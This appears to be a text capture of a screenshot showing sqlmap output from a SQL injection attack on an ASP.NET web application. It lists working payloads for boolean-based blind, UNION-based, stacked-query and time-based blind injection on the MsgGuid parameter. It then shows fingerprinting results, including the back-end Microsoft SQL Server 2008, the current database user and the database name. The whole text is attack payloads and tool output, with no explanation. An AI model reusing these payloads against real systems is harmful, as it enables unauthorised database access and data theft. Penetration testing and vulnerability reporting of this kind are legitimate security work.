 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: MsgGuid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: MsgGuid=b2b794a0-6f64-4217-98a5-e75500788dd1' AND 1479=1479 AND 'MM
Kd'='MMKd&h=192.168.11.180:81&p=SCMUSER
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: MsgGuid=-6932' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(
113)+CHAR(112)+CHAR(118)+CHAR(113)+CHAR(87)+CHAR(121)+CHAR(112)+CHAR(88)+CHAR(11
3)+CHAR(67)+CHAR(80)+CHAR(110)+CHAR(78)+CHAR(120)+CHAR(113)+CHAR(106)+CHAR(122)+
CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &h=192.168.11.180:81&p=SCMUSER
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: MsgGuid=b2b794a0-6f64-4217-98a5-e75500788dd1'; WAITFOR DELAY '0:0:5
--&h=192.168.11.180:81&p=SCMUSER
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: MsgGuid=b2b794a0-6f64-4217-98a5-e75500788dd1' WAITFOR DELAY '0:0:5'
--&h=192.168.11.180:81&p=SCMUSER
---
[11:08:58] [INFO] testing Microsoft SQL Server
[11:08:58] [INFO] confirming Microsoft SQL Server
[11:09:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:09:10] [INFO] fetching current user
current user: 'mis_user'
[11:09:14] [INFO] fetching current database
current database: 'enjoy_shq'
[11:09:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 11:09:16